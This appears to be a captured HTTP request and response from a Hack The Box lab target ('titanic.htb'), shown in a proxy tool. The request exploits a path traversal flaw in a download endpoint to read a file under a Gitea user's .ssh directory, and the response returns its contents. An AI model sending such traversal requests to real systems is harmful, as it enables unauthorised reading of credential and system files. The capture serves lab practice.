 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/git/.ssh/environment HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 03:35:45 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/git/.ssh/environment"
5 Content-Type: application/octet-stream
6 Content-Length: 25
7 Last-Modified: Fri, 02 Aug 2024 10:39:46 GMT
8 Cache-Control: no-cache
9 ETag: "1722595186.1253786-25-2748781010"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 GITEA_CUSTOM=/data/gitea
14